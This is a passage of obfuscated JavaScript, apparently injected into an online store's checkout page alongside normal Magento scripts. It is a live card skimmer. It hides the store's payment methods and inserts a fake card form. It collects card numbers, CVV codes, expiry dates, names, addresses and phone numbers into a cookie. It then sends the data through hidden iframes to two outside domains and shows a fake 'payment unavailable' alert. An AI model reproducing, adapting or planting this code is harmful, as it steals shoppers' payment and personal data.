lass=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>